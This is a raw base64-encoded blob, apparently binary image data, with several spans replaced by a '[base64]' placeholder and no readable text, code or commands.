bkyAcjjfBVzQBUXQ8z0vBjBMf6RQCnpMqaEQCktORHJACHww54hdCJEwCs8pww/ycSLyINsgtUW9X37MX/XBjCoyukyD5sOgCpHQYaaguizDIGW7DbGA2DBGBF3QBz9uCIfAB3YurZSsnsdIBL7bbjWPBMI7mF7DApY+JjOw6KsMJY/OvqDdvuk66eZe6Rj+0IOVr5KWcb/tTdryYNEVcSW0jtvehBFFsM3o/[base64]/[base64]/Cfhj54sDwgkQhiIg1IS/[base64]/OPkDkVm68WYpcS1yyhT+TtRQywp//VWrrSbisrOIT1RZRZVhWnum4We0GQYYQ0RxJJRQBqPYMEdEEcWxZSwr5LDBBhlZ5MSIK2QUz4IJZivUnHmmG2NU8+iZYW4e5hROZOvjZlJI0YZe3KL5hY/fggusOEMKYa4LOfqAugsjppaOiBlowNoG7LLD4IbuvgtvvCQwEAEFFNRLwjs73gMkvvtSdVVS/vwDcUD+qGgIQQwaOLUKDSfMEwMI5yCwBhjOQFxMAM9Q8wsDTkzRAEBb7OCAQ/M04BEMFD8mBM89b8VHIP/kT5M5OsRAgRDOULIfeS4BUR5BYFAgARKqmEMTatihJsUG6bDy8gBbOfT+GE/bzFLJcA5IYHd2KMjvkbnnFAQDB+LcMsQRS+9ycb9ZZAeDBAywnT9BMTDgABj0aB1APWJoPxxBQlAAg9t3p4bv/CbvAHYALTiUPA4Qun4cQwEGyF6IOrAAMQmiA6VDFapUtSoK2scBssKgBFZlnohM4FYf/KCvtiEsEhJjGKhYRCDwsIY2rCERzIIhDJ+VCDsAwQQZAAIeUJEKZxTjKOAwRjG2IQxTdEIY3BCiMCRRB0T8oROdqEMYrOAHPyDCFPSql7109RVgmGISasACFv5lhYC1hWB2AoQq1KgwnLXxZrOIBcUsNhiLDUIUucgMHjNhGY6JghCFMVlhAEn+skGmrDO/[base64]/cm+CHqGJc4QwwUMDn0NahwwutHKwC3vATKYwrpE54FojQo/ESpAwQ8wByuB6CAAkhEGOoek74npTSRCEYCTVQIOlCEA7COnAddKH8mkJ/+B/[base64]/DYOXkhldsHgBSOAoQnRoUEPxCveWWaHO97ZZS9/WQMdiGADGABBMY+ZzGX+RjVVz/xPNO+WtwPpj0rZ/E84LFADb+4UeOKEKICmQAIIdQAB6TRAPpmBqQBdQqZRahHg7gmgGHwPqg5iJ4URFY4zWKADuquCA2JwCZi6iaFyE6cCDjDjGacoHPKwgAPyK4gDFIEasHBACAgYgo3mx6Ohm8KFHEBjxdmNe3n6HizmQIIgqYlS5GzFGRRwYnbWwFMsRtQBJrdT/EwKBhUWKpOspweZdgCiB8gQM4I8hafaF24WxPNA6INBBEEEAywLhjCysVWuclWshxYrKk6IilMw+qzpSpcdrNCEG6zA0pZughXsEAhU2GUkHfEWNETNV1p0AzVJ8UYxHPmUSaj+9Q+GvYofPFGMxjq2GxZpyiw88VbLssUtcZFLDbJQCc8WW41mhWQRR/[base64]/+U0M01ZR0DUb/EFBzAIk2k9Azf8xP5rj4HGAz9EianHwVyBL6lN10DOL9EK5Y3ZrSzowMiH/mi5AGDbjqAy/UMR+ZbEQI1kagDPX2EnROQ5zxTcG8LuqAGTS+MQLMe0K+HPaCd4pTWz14YZC3rKSAJabSmVa1tCM8LPXGKVdxsKD2UGbdG7S1jeCMp4drGMEwxfepLIidWwYowsFgvLGpEiJHV9Sd4TUZfDwzYdgICsdX4iU+YtbPuj+QTORGJQpSMCoVQbWYy8bFl5EIUqI0F/yOEASRAxDBAxFAMPoA32QC3BmxALvg26hIBGZABIgAOGXC35UAlOfD+gufwQA8kgvHqt367DiAIOIWzg10ijw14L2JSOGS6A/iQIAvKpicxEmnioL25uPz4nirYsslZEzJLgO+ZA80qmC/AMGboAIFguYWQMNUxgCp4lEAhki8INiM0iyQMEn4qEiNxgO0ogjkAQsLjHU2wwg5AHyOZnB2cQjJ0AI7rDwGgOcJ7hKYrMvwIp6YjMPApgs/[base64]/3g7/4eyL524T6KwwqkIM7igzX+phcSK1d6L8+Ii4CTEAFNK4CLEDf6rZui67pshoiQI/[base64]/vLLqK+LnJF6lPMxWRMxvSEdHSWGXI1j2wDbuTFXjS+Z0C+5OOrbmE+5NsGZPQDtLgKxEKsWEMEYKDG7eu+jigGbmgYR9I1TwAEgPE1zDq/GliEcjQr9vOET/CESCqiTnAWSUAEdkwMxtCFinEE1HJOayOu6CwEfaTOUorOy8iFy5hOeDOMBZQN6Wq3HfiuGUgPGUgBDAwOdlu39aTIqRGvJrhIjBwBEjDBLBA4ylRBJDABDDCBE/[base64]/w+MgxsE8kAIEGYFb7/M/3CNCLe5trGggTTUoEhckFzY8GODB2eISdgjj8sLwvUNJHoAM6IJwaUNAJWhUGSCerHFHoqZ0EUIB+tZ0v6ErCmQN4hdcqWIBmqoE2ZIYknYMioLIImoAaYFdNAEJNmNKomoDJoYZHABSu3MEJoANYYAaLpZKMHRz/SjpNgIUkLQL94VAM9ZNmSrqsS9INkVcI852Hu53cEdmRfdgtZFd35Vj+4Mo06VmaLULRm8ErJYgspYBakYi/bIAylYVeoNqrLdNSQFNniYSu9dpIQISwFVtEMCwsAIIbyIAJWID+CRiDOEUFhCGJhnEGjdBTPaUFZ9CGYCiXOqiCOqgDKvKDMIiE6ROGXdk+7luKj3DUh5FNdPmDtWgL3DwjKSC2TN3UdIRMTjBOKvojUnrVjtm//7PH/tOjxljV6UQZ6YTVVy2u6HLdwGAC5QgMMUiEsPWDUxrIgaQu2GUCYrWaGaDAGRDe4aWBrRkBG+AADqDPZnXWj4xWIWBW/zwmbI1BqRLXgTiP90rQBPUvCUqABpgA/amPO4OIqnqIPIOVB3uwRikCm+zX2vHX8UGRyFHa+rXf+3WAIr3fILGTg93f/20QnM1Z/NA7K324qKoBEvhQAKZSK9WzvvxL89hSLs3+qr0phQvG4AzW2vnjhE3w4A/24LEdW8ClIjU42xXIgFTkm9pxAB8QvlnotDolBs1Evrplvo54mGAAhk4IW1nw4FIwhNQs3NU8XO7zvq5oGIhp3KkgI4F5i3AkAmG7VPeDNMy14uL8Uz+gAz4oDEKIhEMoBFHYI0dwhVjYhV2gx3zMxwFEXeJgY+JqjFEFpVCSroYEAw4EJeBwgj/Y3DowBDn4DeGo492NrqlhAiMYXuFNgREQAREwj1uyJQ6wgfq8T490XiyAXiQ4QV2a3gC9gzsT19HzMxbcXpgcvaVFCDwjUPooX3pVxTyzVwjDj/elZf0RYAbG5VzW5V0OYPv+FeACti/7OOUrPeVUIdCHuw9XGV/rfWAIXhUtfdpaOT3BnAAQDmFr3gSxhYRt5mbjIOGrYJdKM4FUpCpVpKAMgFM5pdMZ1ky6teGtKIZUcCS93YRgkIVSAIZe8ANg2CoiXtRrhCyHuRlke6IsuE0OAbYo9gFytNx0sWL5S9MsDoMv6NziqD9C2AUyzoTYwqNcaFXqBOno/ItAbkjZZQ48lhrzbAI7yImwnYVI0K1BXrfoag4mKIJ6m5oZYGRI5qDk9YFqrWTgS8EsAAKA02RrPUkpQMll9t6HOI9S5qBVaaYrtSA/m9ArbbkUGYBZpuX3RQic5eWwFmsqod+x3t/+W8ZlqlbrVLagpTVfU9wgaI5mBfEziegAbsbrvNbrbY5GOviCgamBtEVFLY1qPSvfpl0VE8jF4ESYOpXbuU0+Y6DbjnBNeQ4LlgEGbLiGUugFbcAVjgDte1ncRxUG3ZsKOzjoJyYYIhhHVWg/4HToqdhazTXOP2WXInCEOFiaVyCMjTnj7MyFNV5jkNbHePsNcNNVDWwOeXMC8ywCj8yJQwWGQ4CuQs5d6XLIQzaCs4DP4sUOSc4ODuiAFfABSgYbS4ZWJDDqo37BY2qDMigDplZJAoUIFtTe7a0qZl5r7CVM0lNXgcjqsu7qBqidAB9gs0bw/a3QrE7w+v3l/93+7whXZf2m6qyC5loxvQ66673Gay2eaMAmgfDdIKgd7MCk62e2nr9EZ0lYFk9QNMemYUUNbdf0CGJwCmzAcc0uhX6+FW7oBh/nCFzjKsbNGV17okRIbdyM4ijezd6MbeKcbU/NYidYATFwhEIA4z0qhGUYhTzKhV0IwOEeQH4kc9/qAsA4JcPoQA4MDDYHAywwzxpg6egeBo8Ihj7g3dg95F0lAiOw6bOoNyJYZBK4ju8egRv4afusZI/MArjygTDCAkX/z+mVgjKQAmFWSWWub/[base64]/pXV4gEfwipjqBa50tdx/[base64]/XyIF1ZH76+p31/10IZH5/UlxltlZFKsXZKrX1+s96rP9vqgIIBwIHEhTY4OBBDBMWMsSAoYH+Q4ULO3TYYNFixIwaJ3RoiNAhwwkURlJ4+BFDyYETeqhJlGiSJ1SqhhEj9uyZs5w6i/[base64]/X+6hEePI+QYHyIJk0OTOD/v0EOIGAAgQT+91+BBgx44IEOMPiggwkIJGF/D1p4oYMRWkjQhR1eiACIAFbY4IgNUkihfAGe59+AILrooX8pyjhQfDPa2F96NaZI30EUNORRQhJxVJF7GhkpJJAQhbTQSBGdhIEEUU7wwxOSJMKJJ6egclVNN+XE009g/uSMMMD0cuaZzQi1JpumrBkMNtkIE8wspgiDlVZcefUHDUTUINZYwZ0lRSVr6dnJWy4lQlddd+XlQwUQDcJHLIEVposuh8VSiGeeQSaaZnFYxmljhhxyKhhygMpEbqGBoQasTbRmBWx/JGLKMLSxMkwfXZz+5sVvwwFnFg3FHicCB8gmB4Rz0ElH3XVjqIGFD0BwNx204IVXHrdSGFTfjQ441F6R/Ok4H4/0rXeeQ/[base64]/[base64]/f/Y5d8TMeuFimrm+xa3gXi4+LnncwBb0oXify14Xqo7z3cbJiHbrXJrMnok0eKH0hKl8n50Mj/hCPe/phGfF4lLKPnaQjFBEZ//qXEZMlSYBAMqDLEviDH/[base64]/+cQw5eoiN3kNIQUJEBPHbmLryc5/11IeWN6qPKVmUPoehiHz+UUADYuTIVHLSfQ8bpfS46kn0VVKsDkiJQAQ5EFrOL3hPZWtbA3iy+9EHJLa85VB1iYFbmgxlvjSJBC7gsig5AGbDHKYa2vCEJ/wAEDTpUs4omJNnRHOa1LQmNrWpqD/[base64]/W+APRykjhFQPxMJGZFyqVe+8nI/[base64]/oCNUVC5Z+7SixirwbYkE7FD4ckwAADF5h8qhReLFVkVlju6MEWE7ArRRnVXKtrP/FLCYdPMmpOj1quQiqx/VicYqG+Z8XKPtlBBgjjCzRAxtRWkg1unGMdq0AFY/CEj50R2Z9Asyba4Nw0r1m1tiDTJX9Qgx/YBDUnPzm0WJgyEXhABBIswp1toWGSPfjaevrByxmICBXOXMQyn3kUo4jF3h7j5r91pqFR/[base64]/[base64]/UAWTILNRNNkMRPkRV6RXdORlZNL1IEV9IAN2IAayFvneV5X/IGU4ZsU+Fs8dZBrDZyj3JMJvIcIpIAX7M1l+FMsPNwPecpvZcIT9Y2becZnoJwXgEHjvAbQSQvxIUIZsQqoTAZCDeJxhQZvrNNyVN9x1IAPZAHN0ZwjjgESeJ96o3kHFswO+cUXnonH0CWBiLXLfTGbCZpE/C1S1C1dRhgEUUWESGyghjkI1TGABDhAlJBVxJTSVFFI2g0gSSigxrQPB9bfh3ldsbWVheGaBhoJrD0SLUpA/7nMIyUS/fGI23FgSZDEB3bgNC7d8LxdsCWV+umVXdFgQAAAOw==